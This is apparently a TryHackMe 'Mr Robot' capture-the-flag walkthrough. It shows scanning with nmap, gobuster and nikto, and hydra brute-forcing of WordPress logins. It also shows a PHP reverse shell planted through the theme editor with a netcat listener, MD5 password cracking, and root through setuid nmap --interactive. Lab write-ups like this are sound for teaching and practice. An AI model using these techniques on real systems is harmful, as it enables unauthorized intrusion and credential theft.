THM:mrrobot
THM:mrrobot
URL: https://tryhackme.com/room/mrrobot Medium
Reconnaissance
Description of the room:
Based on the Mr. Robot show, can you root this box?
Scanning
Running: nmap
Ran the following:
nmap -sCV x.x.x.x
Interesting ports found to be open:
PORT STATE SERVICE VERSION22/tcp closed ssh80/tcp open http Apache httpd|_http-title: Site doesn't have a title (text/html).|_http-server-header: Apache443/tcp open ssl/http Apache httpd|_http-server-header: Apache| ssl-cert: Subject: commonName=www.example.com| Not valid before: 2015-09-16T10:45:03|_Not valid after: 2025-09-13T10:45:03|_http-title: Site doesn't have a title (text/html).Also see: nmap.log
Running: gobuster
Ran the following:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://x.x.x.x
Interesting folders found:
/blog (Status: 301) [Size: 233] [--> http://10.10.39.226/blog/]/sitemap (Status: 200) [Size: 0]/login (Status: 302) [Size: 0] [--> http://10.10.39.226/wp-login.php]/wp-content (Status: 301) [Size: 239] [--> http://10.10.39.226/wp-content/]/admin (Status: 301) [Size: 234] [--> http://10.10.39.226/admin/]/wp-login (Status: 200) [Size: 2606]/robots (Status: 200) [Size: 41]/dashboard (Status: 302) [Size: 0] [--> http://10.10.39.226/wp-admin/]/wp-admin (Status: 301) [Size: 237] [--> http://10.10.39.226/wp-admin/]/phpmyadmin (Status: 403) [Size: 94]```Also see: gobuster.log
Running: nikto
Ran the following:
nikto -h x.x.x.x
Interesting info found:
+ Server: Apache+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/+ /ODyr7ymu.pt: Retrieved x-powered-by header: PHP/5.5.29.+ No CGI Directories found (use '-C all' to force check all possible dirs)+ /index: Uncommon header 'tcn' found, with contents: list.+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.html, index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275Also see: nikto.log
Running: hydra
Two tips, here. I watched the walkthrough. In the comments, someone mentioned a way to make this processing a bit faster by re-organizing the contents of the wordlist file (which has ~1 million records). I ran:
# Gets all duplicate linessort ./fsocity.dic | uniq -d > new.txt
# Append all unique linessort ./fsocity.dic | uniq -u >> new.txtThis does get rid of a lot of noise. This merely concatenates the: unique lines plus the unique values where there were multiple entries. Makes a big difference in the number of lines in our wordlist. On my workstation, I was getting between 845 and 1,745 attempts per minute. So, doing the math, here’s how long this might take:
| File | Size | Lines | Est (@845/min) | Est (@1745/min) |
|---|---|---|---|---|
fsocity.dic | 7,075 KB | 858,160 | 17 hrs | 8 hrs |
new.txt | 94 KB | 11,451 | 13 mins | 6.5 mins |
So, new.txt is the reorganized file I’ll be working with. Next, I didn’t really think of this. I was assuming based on the TV show, the username might be “elliot”. However, since this Wordpress installation shows verbose messages, we can use hydra to test for possible usernames and for possible passwords.
You might remember for Hydra that:
Hydra for usernames
Keeping that in mind, we want to first use a fixed password and our wordlist for potential usernames:
hydra -L ./new.txt -p test \ 10.10.10.10 http-post-form \ "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username" -I 2>&1 | tee $ROOM/hydra-usernames.logHydra for passwords
From this effort, we see the username “Elliot” in various casing, so it’s probably case-insenstive. Now, let’s flip it around, use “elliot” for a username and the wordlist for the password:
hydra -l elliot -P ./new.txt \ 10.10.10.10 http-post-form \ "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered" -I 2>&1 | tee $ROOM/hydra-passwords.logIt took about :15 minutes but we were able to get the password:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-12 23:14:38[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:1/p:11452), ~382 tries per task[DATA] attacking http-post-form://10.10.83.180:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered[STATUS] 1745.00 tries/min, 1745 tries in 00:01h, 9707 to do in 00:06h, 30 active[STATUS] 1136.67 tries/min, 3410 tries in 00:03h, 8042 to do in 00:08h, 30 active[STATUS] 845.00 tries/min, 5915 tries in 00:07h, 5537 to do in 00:07h, 30 active[STATUS] 723.67 tries/min, 8684 tries in 00:12h, 2768 to do in 00:04h, 30 active[80][http-post-form] host: 10.10.83.180 login: elliot password: *********1 of 1 target successfully completed, 1 valid password foundHydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-12 23:31:30Also see: hydra-usernames.log and hydra-passwords.log.
Gaining Access
We can now log into this Wordpress site as “elliot”. One way to exploit this access is to navigate to the browser-based file editor for the “archive.php”: /wp-admin/theme-editor.php?file=archive.php
Since this is not a heavily used page, you could replace the contents with a PHP Reverse Shell remembering to change the IP and port to your workstation. Save your changes. For example, you run netcat to listen for the incoming connection on port 9000:
# Listen for incoming connections...nc -lvnp 9000Lastly, navigate to: /wp-content/themes/twentyfifteen/archive.php to initiate the reverse shell back to your workstation. You should see something like this in the window that was running netcat:
listening on [any] 9000 ...connect to [10.6.78.155] from (UNKNOWN) [10.10.83.180] 47920Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux 03:39:26 up 27 min, 0 users, load average: 0.00, 1.05, 2.06USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATuid=1(daemon) gid=1(daemon) groups=1(daemon)/bin/sh: 0: can't access tty; job control turned off$We can slightly upgrade our prompt with:
python3 -c 'import pty;pty.spawn("/bin/bash")'Unprivileged Access
We now have a primitive prompt running as the daemon user. This user doesn’t have any sudo -l privilege, doesn’t have a home directory and can’t do much.
We can look and see we have access to the /home/robot directory. Within there we have access to 1 of the 2 files:
drwxr-xr-x 2 root root 4096 Nov 13 2015 .drwxr-xr-x 3 root root 4096 Nov 13 2015 ..-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5If we grab the contents of that MD5 file which has user:password format and the username specified as robot, we can use a website like: https://hashes.com/en/decrypt/hash to see if it’s a know message digest. It IS! That means we might have the password for the robot account. Let’s see:
$ su robotIt prompts for the password, which we got from that MD5 de-hashing website, and now we’re in as the robot account!
Can we run anything as sudo?
robot@linux:~$ sudo -lsudo -l[sudo] password for robot:
Sorry, user robot may not run sudo on linux.Nope. However, can look back in the home directory and at least get the 2nd key (e.g. /home/robot/key-2-of-3.txt).
Privilege Escalation
Keep in mind there is no SSH server running, so we’re still stuck in this primitive prompt. Let’s work on privilege escalation next and very carefully try not to break our prompt because we’re: in a reverse shell, in a Python pty.spawn, then su’ed in as another user. Accidentally hitting CTRL+C can be pretty annoying!
We could run Linpeas. Another place to start is to look for weirdly-configured (setuid) binaries:
find / -perm +6000 2> /dev/null | grep '/bin/'And yes, there is one oddball in the output:
/bin/ping/bin/umount/bin/mount/bin/ping6/bin/su/usr/bin/mail-touchlock/usr/bin/passwd/usr/bin/newgrp/usr/bin/screen/usr/bin/mail-unlock/usr/bin/mail-lock/usr/bin/chsh/usr/bin/crontab/usr/bin/chfn/usr/bin/chage/usr/bin/gpasswd/usr/bin/expiry/usr/bin/dotlockfile/usr/bin/sudo/usr/bin/ssh-agent/usr/bin/wall/usr/local/bin/nmapIt’s nmap! Meaning, that when we run nmap on this target machine, we will take on the identity of the owner - who is root!
Using gtfobins we can see that we can start nmap --interactive and then drop to a shell with !sh command from the nmap> prompt.
Well, when we drop to a shell, we are now running as root!
We can now navigate and get the contents of /root/key-3-of-3.txt. We’ve gotten all of the keys and rooted the box.
Summary
Completed: [2023-08-13 00:22:01]